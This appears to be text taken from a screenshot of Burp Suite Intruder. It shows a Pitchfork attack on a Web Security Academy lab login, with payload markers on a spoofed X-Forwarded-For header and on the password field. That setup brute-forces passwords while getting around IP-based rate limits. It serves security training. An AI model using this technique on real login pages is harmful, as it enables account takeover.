 ? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
3 Cookie: session=XqeNrgsO6Bwt5Wr2lOXc2k43CWeVFWcQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a7f0024036ad6c081f061c2006e00a1.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 X-Forwarded-For: §1§
20 Connection: close
21
22 username=announce&password=§test§